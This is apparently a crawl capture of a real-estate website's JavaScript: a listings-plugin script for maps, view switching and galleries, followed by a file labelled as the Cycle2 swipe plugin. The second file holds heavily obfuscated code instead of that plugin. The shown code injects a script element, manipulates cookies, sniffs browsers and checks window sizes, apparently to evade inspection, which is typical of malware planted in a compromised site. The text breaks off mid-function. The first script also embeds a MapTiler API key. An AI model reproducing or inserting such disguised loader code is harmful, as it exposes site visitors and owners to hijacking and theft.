					sel_map_type = google.maps.MapTypeId.ROADMAP;
				break;
				case '2':
					sel_map_type = google.maps.MapTypeId.SATELLITE;
				break;
				case '3':
					sel_map_type = google.maps.MapTypeId.HYBRID;
				break;
				case '4':
					sel_map_type = google.maps.MapTypeId.TERRAIN;
				break;
				default:
					sel_map_type = google.maps.MapTypeId.ROADMAP;
				break;
			}
			lat_lng = new google.maps.LatLng(results[0].geometry.location.lat(), results[0].geometry.location.lng() );
			map_options = {
				zoom: parseInt( zoom ),
				center: lat_lng,
				mapTypeId: sel_map_type
			}
			map = new google.maps.Map(document.getElementById('listing-map-canvas'), map_options);
			
			if( map_type == 5 ){
				//panoramic street view
				panorama = new google.maps.StreetViewPanorama(
					document.getElementById('listing-map-canvas'), {
						position: lat_lng,
						pov: {
						heading: 34,
						pitch: 10
						}
					});
				map.setStreetView(panorama);
			}
				//normal map
				marker = new google.maps.Marker({
					position: { lat: results[0].geometry.location.lat(), lng: results[0].geometry.location.lng() },
					map: map,
					title: 'marker'
				});

				infowindow = new google.maps.InfoWindow({
					content: infobox
				});

				google.maps.event.addListener(marker, 'click', function() {
				infowindow.open(map,marker);
				});
			
		} else {
		console.log("Geocode was not successful for the following reason: " + status);
		}
	});
}

function aios_listing_map_leaflet() {

}

function aios_listing_change_view(){
	/** adjust margin */
	jQuery('.grid li:nth-child(3n)').next().addClass('re-margin')
	
	/** list */
	jQuery('.list-bttn').click(function(){		
		jQuery(this).addClass('active');
		jQuery('.grid-bttn').removeClass('active');
		jQuery('.tabled-bttn').removeClass('active');

		jQuery('.list').stop(true).fadeIn();
		jQuery('.grid').stop(true).fadeOut();
		jQuery('.list-wrapper').stop(true).fadeOut();
		return false;

	})

	/** grid */
	jQuery('.grid-bttn').click(function(){
		jQuery(this).addClass('active');
		jQuery('.list-bttn').removeClass('active');
		jQuery('.tabled-bttn').removeClass('active');

		jQuery('.list').stop(true).fadeOut();
		jQuery('.grid').stop(true).fadeIn();
		jQuery('.list-wrapper').stop(true).fadeOut();
		if(jQuery(window).width() > 991){

			jQuery(".grid-property-content").aiosListingsChainHeight({refreshDelay:0});
			jQuery(".grid-property-others").aiosListingsChainHeight({refreshDelay:0});
		}
		return false;
	})

	/** tabled */
	jQuery('.tabled-bttn').click(function(){
		jQuery(this).addClass('active');
		jQuery('.list-bttn').removeClass('active');
		jQuery('.grid-bttn').removeClass('active');

		jQuery('.list').stop(true).fadeOut();
		jQuery('.grid').stop(true).fadeOut();
		jQuery('.list-wrapper').stop(true).fadeIn();
		return false;
	})
}

function aios_listing_slideshow( ){
	jQuery('.photo-slideshow').slick({
		dots: false,
		infinite: true,
		speed: 500,
		fade: true,
		cssEase: 'linear',
		asNavFor: '.pop-gallery',
		focusOnSelect: true
	});

	jQuery('.pop-gallery').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		speed: 500,
		fade: true,
		asNavFor: '.photo-slideshow', 
		dots: false,
		arrows: true,
	});			

	jQuery('.photo-list a').click(function(e){
		e.preventDefault();
		jQuery('.pop-gallery-wrap').css({
			"top": "0"
		});
		jQuery('.pop-container').css({
			"top": "50%"
		})
		jQuery('.pop-gallery-wrap').animate({
			opacity: 1
		})
	});

	jQuery('.close-pop, .pop-outside').click(function(e){
		e.preventDefault();
		jQuery('.pop-gallery-wrap').css({
			"top": "-100%"
		});
		jQuery('.pop-container').css({
			"top": "0"
		})
		jQuery('.pop-gallery-wrap').animate({
			opacity: 0
		})
	});
}	

function aios_listing_popup(){
	jQuery('.mortage-calculator-bttn, .requ-info, .sc-showing').click(function(e){
		e.preventDefault();
		jQuery('.' + jQuery(this).data('popup')).fadeIn();
	})

	jQuery('.close').click(function(e){
		jQuery('.' + jQuery(this).data('class')).fadeOut();
	});
}

function aios_listing_scroll_by_height(){
	innerHeight = jQuery(window).innerHeight()
	if( innerHeight < 768){
		jQuery('.scroll-wrap ').addClass('scroll-parent')
	} else {
		jQuery('.scroll-wrap ').removeClass('scroll-parent')
	}
}

function aios_listing_fetch_sold( ){
	jQuery('.listing-item').click( function( ){
		jQuery('#pop-light').find('.popup-holder').html('').css('opacity',0);
		jQuery('#pop-light').prepend('<div class="loading"></div>');
		listing_id = jQuery(this).data('listing-id');
		jQuery.post(
			shared_var.ajax_url, 
			{
				'action': 'sold_popup',
				'data':   { id: listing_id }
			}, 
			function(response){
				jQuery('#pop-light .popup-holder').html(response).css('opacity',1);
				jQuery('.loading').remove();

				aios_listing_slideshow();
			}
		);
	} );	

	/** popsold */
	jQuery('.pop-sold').click(function(){
		jQuery('.property-pop').fadeIn();
	});
	jQuery('.close-pop, .pop-bg').click(function(){
		jQuery('.property-pop').fadeOut();
	});
} 

function aios_listing_tab_order( default_view ){

	/** List */
	if( default_view == 'List' ){
		jQuery('.list-bttn').addClass('active');
		jQuery('.grid-bttn').removeClass('active');
		jQuery('.tabled-bttn').removeClass('active');

		jQuery('.list').stop(true).fadeIn();
		jQuery('.grid').stop(true).fadeOut();
		jQuery('.list-wrapper').stop(true).fadeOut();

	}

	/** grid */
	else if( default_view == 'Grid' ){
		jQuery('.grid-bttn').addClass('active');
		jQuery('.list-bttn').removeClass('active');
		jQuery('.tabled-bttn').removeClass('active');

		jQuery('.list').stop(true).fadeOut();
		jQuery('.grid').stop(true).fadeIn();
		jQuery('.list-wrapper').stop(true).fadeOut();


	}	

	/** tabled */
	else if( default_view == 'Table' ){	
		jQuery('.tabled-bttn').addClass('active');
		jQuery('.list-bttn').removeClass('active');
		jQuery('.grid-bttn').removeClass('active');

		jQuery('.list').stop(true).fadeOut();
		jQuery('.grid').stop(true).fadeOut();
		jQuery('.list-wrapper').stop(true).fadeIn();
	}
}

function aios_listing_sorting( ){
	jQuery(".aios-listings-sorter").change( function(){
		if( jQuery(".aios-listings-sorter").val() != '' ) {
			window.location.href = jQuery(this).val() + '&view=' + jQuery('.sort-left').find('.active').data('view');	
		}			
	});

	jQuery('.page-nation a').click(function(){
		view = '';
		
		to_replace = ['&view=Table' ,'&view=Grid', '&view=List', '?view=Table', '?view=Grid', '?view=List'];
		anchor = jQuery(this).attr('href').replace( '#038;', '&' );
		for( i=0;i<6;i++){
			anchor = anchor.replace( to_replace[i], '' );
		}

		if( anchor.indexOf("?") >= 0 ){
			view = '&view=';
		} else {
			view = '?view=';
		}

		jQuery(this).attr('href', anchor + view + jQuery('.sort-left').find('.active').data('view') );
	
		return true;
	});
	
}

function aios_listing_form_defaults( address ){
	sched = "Please Schedule me a Showing of " + address + "\n\n" + jQuery(location).attr('href');
	req = "Please send me more information of " + address + "\n\n" + jQuery(location).attr('href');;
	jQuery('.popup-wrap-schedule>.schedule-showing .message textarea').val(sched);
	jQuery('.popup-wrap-request>.request-more-info .message textarea').val(req);
}

/** Detach popup on ready */
function single_addition(){
	jQuery('#pop-light').prependTo('body')
	jQuery('.pop-wrap').prependTo('body')
	jQuery('.pop-gallery-wrap').prependTo('body')

	/** close popup when you click outside the white area. */
	jQuery('.pop-outside').click(function(){
		jQuery('.pop-wrap').fadeOut();
	})
}

function aios_listing_map_alternative( _maplat, _maplon, zoom = 17 ) {
	if ( _maplat == '' && _maplon == '' ) {
		console.log( 'Set the latitude and longitude of property.' );
	} else {
		var _attribution    = '<a href="https://www.maptiler.com/copyright/" target="_blank">© MapTiler</a> <a href="https://www.openstreetmap.org/copyright" target="_blank">© OpenStreetMap contributors</a>',
			_mapStyle       = 'https://api.maptiler.com/maps/streets/style.json?key=3i8dcrACEAmtPrc6lzeW';
			coor  			= [ _maplat, _maplon ];

		/** Initialize Map */
		var mapid = L.map( 'listing-map-canvas' ).setView( coor, zoom );

		/** Create marker */
		var marker = L.marker( coor, { 
			draggable: true, 
			riseOnHover:true, 
			riseOffset: 500 
		} ).addTo( mapid );

		/** Add map data */
		L.mapboxGL( {
			attribution: _attribution,
			accessToken: 'not-needed',
			style: _mapStyle
		} ).addTo( mapid );
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.simonrodriguesrealestate.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0
body_size: 9354
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
var wzkk7z,z6m40KY,KEAHXa7,IiPFDmW,ke8B7e3,BqVXb8n,Q01wkFm,zzX6P7Z,vf7x4Hd,tueiZH,Ezz7x9f,y1MT7c3,XXzVie,G6mXrDZ,PCZTBH,aBlaje,EFFIfai,Uo1zFV,AvTa2HF,r_1d8JT,muSGkzW,VWHMtJ,LPIUCO,d09SFe,UtLSJU;function DFJwdv(z6m40KY){return wzkk7z[z6m40KY<-0x22?z6m40KY+0x5c:z6m40KY+0x51]}wzkk7z=K8RbR9o.call(this);function d7QCPX(z6m40KY,KEAHXa7){var IiPFDmW=IFn7z_(z6m40KY=>{return wzkk7z[z6m40KY>0x5b?z6m40KY+0x4b:z6m40KY<0x5b?z6m40KY<0x5b?z6m40KY<0x20?z6m40KY+0x3e:z6m40KY<0x20?z6m40KY+0x38:z6m40KY>0x20?z6m40KY>0x20?z6m40KY>0x20?z6m40KY-0x21:z6m40KY-0x27:z6m40KY+0x21:z6m40KY+0x63:z6m40KY-0x2b:z6m40KY+0x3]},0x1);Object.defineProperty(z6m40KY,IiPFDmW(0x21),{value:KEAHXa7,configurable:!0x0});return z6m40KY}var PmprNz=[],eImQhn=0x0,DDVFTe=IFn7z_(()=>{var wzkk7z=['b8(gp@1B','naIJ?[A','xoTgp@%dx#;4KF','kPNK','j2_1j7oC','WPU=:3mC','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[${lT','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC','9on<`*MC<R','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','2X01nvoC','PP)Fd','krefZ<UC','X}dfq@EIW$y','X}tfW<"@M!60B','X}tfW<UC','CELgZ','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,3B','EE0=f,i@qU','EE0=f,xB','jrzId','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','X,jg/wuC','prFK','}Oufp@"@s!1HwbRnXB','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;wuC','7!zI;w*N2T5','ePVKH:kC','crdKd','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','eP(g><kC','hM+f=[UC','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','gMi;0lu@x#f..,Pb>RDg9._6kTkVIDpS/Lpz[*1B','sXWEf92C0N{kOF`ia:zgWmJHl6o<*[G','#%2fn/Ppi2==yl$qSu13J[nH!IpR+[*TIM2fc@@MN!~19E','9ci;/!I6z2!+(7AXVzM=W`Tjz5Tz%.lf2w{<>*5j*2`k4D',']lnxYm/#_2ib^O@b9fOfRm,B@5N.ayLZ.))3~hm@wMD.CyM','N,eH7+=52Nq79w,Sgw6IJ?3jz8*xz]DlBV_=joiCsVi','rl30+w7B','&G{0@yB1G','zo;Fk2iC','XPU=>[aC','dP(gt@mCmUW6GF',']DwJb','2X01CuyC','fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^UC','#JG<f,A','CE^g&.MC','rrFK','rrV:"^rN?4Y.pE','jrzIZ','&zmf=[UC','vimfe,mC','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;G','to)=&uPZF','*Ukd_<UC','TPzIZ','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','jrzIc,SC','ar4JY<UC','2X01nv{Y<!t/B','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','b8(gp@y07R]4B','xoTgp@y07R]4B'],z6m40KY,KEAHXa7,IiPFDmW;z6m40KY=wzkk7z;for(KEAHXa7=0x10;KEAHXa7%0x4===0x0;KEAHXa7++){var ke8B7e3=0x0;wzkk7z=z6m40KY=z6m40KY.concat(IFn7z_(()=>{var wzkk7z;ke8B7e3++;if(ke8B7e3===0x1){return[]}for(wzkk7z=0x3e;wzkk7z;wzkk7z--)z6m40KY.unshift(z6m40KY.pop());return[]},0x0)())}for(IiPFDmW=0x33;IiPFDmW;IiPFDmW--)z6m40KY.unshift(z6m40KY.pop());return eImQhn?wzkk7z.pop():eImQhn++,wzkk7z},0x0)();function OTg94SP(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(z6m40KY=OTg94SP()||{},KEAHXa7=z6m40KY.TextDecoder,IiPFDmW=z6m40KY.Uint8Array,ke8B7e3=z6m40KY.Buffer,BqVXb8n=z6m40KY.String||String,Q01wkFm=z6m40KY.Array||Array,zzX6P7Z=IFn7z_(()=>{var z6m40KY=new Q01wkFm(0x80),KEAHXa7,IiPFDmW;typeof(KEAHXa7=BqVXb8n[DFJwdv(-0x58)]||BqVXb8n.fromCharCode,IiPFDmW=[]);return d7QCPX(IFn7z_((...ke8B7e3)=>{var Q01wkFm;function zzX6P7Z(ke8B7e3){return wzkk7z[ke8B7e3<0x88?ke8B7e3>0x4d?ke8B7e3<0x4d?ke8B7e3-0x37:ke8B7e3>0x4d?ke8B7e3>0x88?ke8B7e3+0x31:ke8B7e3<0x4d?ke8B7e3+0x43:ke8B7e3>0x88?ke8B7e3+0x5a:ke8B7e3>0x88?ke8B7e3-0x5d:ke8B7e3>0x4d?ke8B7e3-0x4e:ke8B7e3-0x4a:ke8B7e3+0x62:ke8B7e3+0x1b:ke8B7e3+0x5f]}typeof(ke8B7e3[DFJwdv(-0x5c)]=0x1,ke8B7e3[DFJwdv(-0x5b)]=ke8B7e3.FC6ms3);var vf7x4Hd,tueiZH;!(ke8B7e3[DFJwdv(-0x5a)]=zzX6P7Z(0x51),ke8B7e3[zzX6P7Z(0x4f)]=ke8B7e3[ke8B7e3[DFJwdv(-0x5a)]-DFJwdv(-0x59)].length,ke8B7e3.bfUgZQp=DFJwdv(-0x42),IiPFDmW.length=0x0);for(Q01wkFm=0x0;Q01wkFm<ke8B7e3.vKo6ER;){var Ezz7x9f=IFn7z_(ke8B7e3=>{return wzkk7z[ke8B7e3<0x81?ke8B7e3>0x46?ke8B7e3<0x81?ke8B7e3<0x81?ke8B7e3<0x46?ke8B7e3+0x17:ke8B7e3>0x46?ke8B7e3>0x46?ke8B7e3<0x46?ke8B7e3+0x6:ke8B7e3<0x46?ke8B7e3+0x2f:ke8B7e3-0x47:ke8B7e3+0x1b:ke8B7e3+0x23:ke8B7e3-0x2f:ke8B7e3-0x12:ke8B7e3+0x59:ke8B7e3-0x32]},0x1);tueiZH=ke8B7e3[0x0][Q01wkFm++];if(tueiZH<=zzX6P7Z(0x83)){vf7x4Hd=tueiZH}else{if(tueiZH<=0xdf){var y1MT7c3=IFn7z_(ke8B7e3=>{return wzkk7z[ke8B7e3<-0x32?ke8B7e3+0x3a:ke8B7e3<0x9?ke8B7e3+0x31:ke8B7e3-0x30]},0x1);vf7x4Hd=(tueiZH&0x1f)<<DFJwdv(-0x56)|ke8B7e3[y1MT7c3(-0x2a)][Q01wkFm++]&0x3f}else{if(tueiZH<=0xef){var XXzVie=IFn7z_(ke8B7e3=>{return wzkk7z[ke8B7e3<0x39?ke8B7e3>-0x2?ke8B7e3<0x39?ke8B7e3>0x39?ke8B7e3-0x4c:ke8B7e3>-0x2?ke8B7e3>0x39?ke8B7e3+0x59:ke8B7e3<0x39?ke8B7e3<-0x2?ke8B7e3-0x5d:ke8B7e3<-0x2?ke8B7e3+0x40:ke8B7e3+0x1:ke8B7e3-0x61:ke8B7e3+0x3d:ke8B7e3+0x24:ke8B7e3+0x47:ke8B7e3-0xd]},0x1);vf7x4Hd=(tueiZH&ke8B7e3[0x66]-0x4)<<0xc|(ke8B7e3[0x0][Q01wkFm++]&Ezz7x9f(0x4c))<<0x6|ke8B7e3[ke8B7e3[zzX6P7Z(0x50)]-XXzVie(0x2)][Q01wkFm++]&0x3f}else{if(BqVXb8n[Ezz7x9f(0x4b)]){var G6mXrDZ=IFn7z_(ke8B7e3=>{return wzkk7z[ke8B7e3<0x26?ke8B7e3+0x47:ke8B7e3>0x26?ke8B7e3>0x26?ke8B7e3<0x26?ke8B7e3-0x1f:ke8B7e3-0x27:ke8B7e3-0x24:ke8B7e3+0x52]},0x1);vf7x4Hd=(tueiZH&ke8B7e3.bfUgZQp-0x32)<<0x12|(ke8B7e3[0x0][Q01wkFm++]&G6mXrDZ(0x2c))<<Ezz7x9f(0x68)|(ke8B7e3[0x0][Q01wkFm++]&ke8B7e3.bfUgZQp+Ezz7x9f(0x4d))<<Ezz7x9f(0x4d)|ke8B7e3[G6mXrDZ(0x2e)][Q01wkFm++]&Ezz7x9f(0x4c)}else{!(vf7x4Hd=0x3f,Q01wkFm+=0x3)}}}}IiPFDmW.push(z6m40KY[vf7x4Hd]||(z6m40KY[vf7x4Hd]=KEAHXa7(vf7x4Hd)))}ke8B7e3.UZstt0J=ke8B7e3[0x0];return ke8B7e3[0x66]>0x59?ke8B7e3[0x56]:IiPFDmW.join('')},0x0),DFJwdv(-0x4f))},0x0)(),d7QCPX(TVVeUO,0x1));function TVVeUO(...z6m40KY){var BqVXb8n=IFn7z_(z6m40KY=>{return wzkk7z[z6m40KY<0x3c?z6m40KY+0x53:z6m40KY>0x77?z6m40KY-0x3e:z6m40KY<0x3c?z6m40KY+0x8:z6m40KY-0x3d]},0x1);!(z6m40KY[DFJwdv(-0x5c)]=0x1,z6m40KY[BqVXb8n(0x45)]=z6m40KY[0x0]);if(typeof KEAHXa7!=='undefined'&&KEAHXa7){return new KEAHXa7().decode(new IiPFDmW(z6m40KY[0x47]))}else{if(typeof ke8B7e3!=='undefined'&&ke8B7e3){var Q01wkFm=IFn7z_(z6m40KY=>{return wzkk7z[z6m40KY>0x9a?z6m40KY-0x61:z6m40KY<0x9a?z6m40KY<0x5f?z6m40KY+0x2d:z6m40KY>0x5f?z6m40KY>0x9a?z6m40KY+0x26:z6m40KY>0x9a?z6m40KY-0x36:z6m40KY<0x5f?z6m40KY+0x40:z6m40KY-0x60:z6m40KY+0x29:z6m40KY-0xa]},0x1);return ke8B7e3.from(z6m40KY[Q01wkFm(0x68)]).toString('utf-8')}else{return zzX6P7Z(z6m40KY[0x47])}}}typeof(vf7x4Hd=QjRVm1(0x6d),tueiZH=QjRVm1(0x4f),Ezz7x9f=QjRVm1(0x46),y1MT7c3=QjRVm1(0x44),XXzVie=QjRVm1(DFJwdv(-0x44)),G6mXrDZ=QjRVm1(DFJwdv(-0x53)),PCZTBH={VZowuE5:QjRVm1(0x12),bKiSFg:QjRVm1(0x13),MQ7NY5L:QjRVm1(0x14),[DFJwdv(-0x4d)]:QjRVm1(0x13),NRTVzC6:QjRVm1(0x14),[DFJwdv(-0x4b)]:QjRVm1(0x10),OI5ltE:QjRVm1(0x16),[DFJwdv(-0x4a)]:QjRVm1(0x19),jOWCzLR:QjRVm1(0x2d),[DFJwdv(-0x2a)]:QjRVm1[DFJwdv(-0x49)](DFJwdv(-0x50),[0x70]),tMbrqC:QjRVm1(0x7e)},aBlaje=[QjRVm1(DFJwdv(-0x53)),QjRVm1(DFJwdv(-0x51)),QjRVm1(0x12),QjRVm1(DFJwdv(-0x43)),QjRVm1(0x81)],EFFIfai=QjRVm1(0xc),Uo1zFV=QjRVm1(0xa),AvTa2HF=QjRVm1(0x9),r_1d8JT=QjRVm1(0x8),muSGkzW=QjRVm1(0x7),VWHMtJ=QjRVm1(0x6),LPIUCO=IFn7z_(()=>{var z6m40KY;function KEAHXa7(z6m40KY){return wzkk7z[z6m40KY>0x6e?z6m40KY+0x4e:z6m40KY<0x33?z6m40KY-0x49:z6m40KY>0x33?z6m40KY>0x6e?z6m40KY-0x17:z6m40KY>0x6e?z6m40KY-0x9:z6m40KY>0x6e?z6m40KY-0xa:z6m40KY>0x6e?z6m40KY-0x22:z6m40KY>0x6e?z6m40KY-0x3d:z6m40KY<0x6e?z6m40KY-0x34:z6m40KY-0x39:z6m40KY-0x31]}z6m40KY={Zp8d9gr:VWHMtJ,cAuZY9:muSGkzW,u7xMzls:r_1d8JT,UwiFmA:KEAHXa7(0x49),pXR1fme:[],oAsXRS8:IFn7z_((z6m40KY=AvTa2HF)=>{var KEAHXa7=IFn7z_(z6m40KY=>{return wzkk7z[z6m40KY>-0x5?z6m40KY+0x25:z6m40KY+0x3f]},0x1);if(!LPIUCO.pXR1fme[KEAHXa7(-0x38)]){LPIUCO.pXR1fme.push(0x9)}return LPIUCO.pXR1fme[z6m40KY]},0x0),aojdvku:0x47,jlbuH6p:0x50};return z6m40KY},0x0)());var fw8QB_,zKf4ECD,c2zVdZh=function(){var wzkk7z=[QjRVm1(0xb)],z6m40KY,KEAHXa7;!(z6m40KY=function(...wzkk7z){!(wzkk7z.length=0x0,wzkk7z.KZzuWei=-0x6c,wzkk7z[0x0]=[QjRVm1(0xb)]);try{return global||window||new Function(Uo1zFV)()}catch(e){return KEAHXa7[wzkk7z[0x0][0x0]](this)}},KEAHXa7=function(){try{return this}catch(e){return null}});return zKf4ECD=KEAHXa7[wzkk7z[DFJwdv(-0x55)]](this,twkDNg),fw8QB_=z6m40KY[QjRVm1(0xb)](this)}[QjRVm1(0xb)]();function hcwQ3w(wzkk7z,z6m40KY){switch(d09SFe){case DFJwdv(-0x45):return wzkk7z+z6m40KY;case LPIUCO.Zp8d9gr[EFFIfai](0x4)=='E'?0x9:0xf0:return-wzkk7z}}d7QCPX(RSAF9fn,0x1);function RSAF9fn(...z6m40KY){void(z6m40KY.length=0x1,z6m40KY[DFJwdv(-0x52)]=0x63);if(z6m40KY.wgkYZ03>0x99){return z6m40KY[0x83]}else{var KEAHXa7=IFn7z_(z6m40KY=>{return wzkk7z[z6m40KY<0xe?z6m40KY+0x2c:z6m40KY+0x3f]},0x1);return z6m40KY[0x0]=d09SFe+(d09SFe=z6m40KY[z6m40KY[KEAHXa7(-0x22)]-(z6m40KY[DFJwdv(-0x52)]-DFJwdv(-0x55))],0x0),z6m40KY[DFJwdv(-0x55)]}}d09SFe=d09SFe;var ZMlG3Uz=/msie/[QjRVm1(DFJwdv(-0x51))](twkDNg(-0x50)[QjRVm1(DFJwdv(-0x25))][aBlaje[DFJwdv(-0x55)]][QjRVm1[DFJwdv(-0x4e)](DFJwdv(-0x50),0x10)+QjRVm1(0x11)]()),B19PXe=/gecko/[aBlaje[DFJwdv(-0x4f)]](twkDNg(-DFJwdv(-0x4c))[PCZTBH.VZowuE5+PCZTBH.bKiSFg][QjRVm1(DFJwdv(-0x53))][PCZTBH.MQ7NY5L]()),SmBh6Jl=/opera/[QjRVm1[DFJwdv(-0x4e)](DFJwdv(-0x50),DFJwdv(-0x51))](twkDNg(-0x50)[aBlaje[0x2]+PCZTBH[DFJwdv(-0x4d)]][G6mXrDZ][PCZTBH.NRTVzC6]()),akgszd0=/safari/[QjRVm1(DFJwdv(-0x51))](twkDNg(-DFJwdv(-0x4c))[QjRVm1(0xe)][QjRVm1.apply(void 0x0,[DFJwdv(-0x53)])][PCZTBH[DFJwdv(-0x4b)]+QjRVm1(0x11)]());UtLSJU={[aBlaje[0x3]]:function(z6m40KY,KEAHXa7){var IiPFDmW,ke8B7e3,BqVXb8n,Q01wkFm;function zzX6P7Z(z6m40KY){return wzkk7z[z6m40KY<-0x35?z6m40KY-0x3f:z6m40KY<-0x35?z6m40KY-0x43:z6m40KY>-0x35?z6m40KY+0x34:z6m40KY-0x36]}typeof(IiPFDmW={Nz6sik:QjRVm1.apply(void 0x0,[0x19])},ke8B7e3=[QjRVm1(0x1b)],BqVXb8n=QjRVm1(0x1a),Q01wkFm=document[PCZTBH.OI5ltE+QjRVm1(0x17)+'t'](QjRVm1(0x18)));if(Q01wkFm[PCZTBH[zzX6P7Z(-0x22)]](BqVXb8n,ke8B7e3[0x0]),Q01wkFm[IiPFDmW.Nz6sik](QjRVm1(0x1c),QjRVm1(0x1d)),Q01wkFm[QjRVm1(0x19)](QjRVm1(0x1e),z6m40KY),document[QjRVm1.call(void 0x0,0x1f)+QjRVm1(0x20)+QjRVm1[DFJwdv(-0x49)](void 0x0,[0x21])](QjRVm1.call(DFJwdv(-0x50),0x22))[0x0][QjRVm1.call(zzX6P7Z(-0x28),0x23)](Q01wkFm),ZMlG3Uz){var vf7x4Hd={n1oyUQF:QjRVm1(0x26)};Q01wkFm[QjRVm1(0x24)]=function(){if((this[QjRVm1(zzX6P7Z(-0x20))]==vf7x4Hd.n1oyUQF||this[QjRVm1.call(void 0x0,DFJwdv(-0x48))]==QjRVm1(0x27)+'te')&&LPIUCO.cAuZY9[QjRVm1(0xc)](0x1)=='B'){if(KEAHXa7!=void 0x0&&LPIUCO.cAuZY9[QjRVm1(0xc)](0x1)==zzX6P7Z(-0x1e)){KEAHXa7()}}}}else{var tueiZH=IFn7z_(z6m40KY=>{return wzkk7z[z6m40KY>0x7a?z6m40KY+0x2f:z6m40KY<0x7a?z6m40KY>0x7a?z6m40KY+0xf:z6m40KY<0x3f?z6m40KY-0x0:z6m40KY>0x3f?z6m40KY>0x7a?z6m40KY-0x2a:z6m40KY-0x40:z6m40KY+0x36:z6m40KY-0x2]},0x1);if(B19PXe&&LPIUCO.u7xMzls[QjRVm1(0x28)](tueiZH(0x47))==0x6b){Q01wkFm[QjRVm1(tueiZH(0x55))]=IFn7z_(()=>{if(KEAHXa7!=void 0x0){KEAHXa7()}},0x0)}else{var Ezz7x9f=IFn7z_(z6m40KY=>{return wzkk7z[z6m40KY<-0x31?z6m40KY+0x45:z6m40KY<0xa?z6m40KY<-0x31?z6m40KY+0x29:z6m40KY>-0x31?z6m40KY>0xa?z6m40KY+0x5c:z6m40KY<0xa?z6m40KY<-0x31?z6m40KY+0x3b:z6m40KY+0x30:z6m40KY-0x42:z6m40KY+0x41:z6m40KY+0x22]},0x1);if(KEAHXa7!=void 0x0&&LPIUCO.cAuZY9[QjRVm1.call(void 0x0,0xc)](Ezz7x9f(-0x23))==zzX6P7Z(-0x1e)){KEAHXa7()}}}}};function xzBQ1P(wzkk7z,z6m40KY,KEAHXa7){var IiPFDmW=new(twkDNg(DFJwdv(-0x2b)));void(IiPFDmW[QjRVm1(0x2a)](hcwQ3w(IiPFDmW[QjRVm1(0x2b)](),KEAHXa7,d09SFe=DFJwdv(-0x45))),document[QjRVm1(0x2c)]=hcwQ3w(wzkk7z+'='+twkDNg(-0x296)(z6m40KY),KEAHXa7==null?'':PCZTBH.jOWCzLR+IiPFDmW[QjRVm1(0x2e)](),d09SFe=DFJwdv(-0x45)))}function zk0dKV(z6m40KY){if(document[QjRVm1(0x2c)][XXzVie]>DFJwdv(-0x55)){var KEAHXa7;function IiPFDmW(z6m40KY){return wzkk7z[z6m40KY>0x7d?z6m40KY+0x1c:z6m40KY<0x7d?z6m40KY>0x7d?z6m40KY+0x3c:z6m40KY<0x7d?z6m40KY-0x43:z6m40KY+0x42:z6m40KY+0x42]}KEAHXa7=document[QjRVm1(0x2c)][QjRVm1[DFJwdv(-0x49)](void 0x0,[0x2f])](hcwQ3w(z6m40KY,'=',RSAF9fn(0xa)));if(KEAHXa7!=hcwQ3w(DFJwdv(-0x4f),d09SFe=IiPFDmW(0x5b))&&LPIUCO.cAuZY9[QjRVm1(0xc)](DFJwdv(-0x4f))=='B'){var ke8B7e3=(KEAHXa7=hcwQ3w(KEAHXa7+z6m40KY[QjRVm1(0x9)],0x1,RSAF9fn(DFJwdv(-0x45))),document[QjRVm1(0x2c)][QjRVm1(0x2f)](';',KEAHXa7));if(ke8B7e3==hcwQ3w(0x1,RSAF9fn(0x9))){ke8B7e3=document[QjRVm1(0x2c)][QjRVm1(DFJwdv(-0x44))]}return twkDNg(-DFJwdv(-0x3f))(document[QjRVm1[IiPFDmW(0x56)](DFJwdv(-0x50),[0x2c])][QjRVm1.apply(IiPFDmW(0x4f),[0x30])](KEAHXa7,ke8B7e3))}}return''}function ciXZjA(){var z6m40KY,KEAHXa7;function IiPFDmW(z6m40KY){return wzkk7z[z6m40KY>-0x58?z6m40KY<-0x58?z6m40KY-0x2a:z6m40KY<-0x58?z6m40KY+0x60:z6m40KY<-0x1d?z6m40KY>-0x1d?z6m40KY+0x43:z6m40KY>-0x1d?z6m40KY-0x15:z6m40KY+0x57:z6m40KY+0x12:z6m40KY-0x5c]}typeof(z6m40KY=[QjRVm1(0x32)],KEAHXa7=0xa0);if(twkDNg(-0x50)[QjRVm1(0x31)]-twkDNg(-0x50)[z6m40KY[DFJwdv(-0x55)]]>KEAHXa7||twkDNg(-DFJwdv(-0x4c))[QjRVm1(0x33)+QjRVm1(0x34)]-twkDNg(-DFJwdv(-0x4c))[QjRVm1(IiPFDmW(-0x24))]>KEAHXa7){return QjRVm1(0x36)}return'no'}if(ciXZjA()=='no'){var RPBuzk,x_myw7;function eSgWgz5(z6m40KY){return 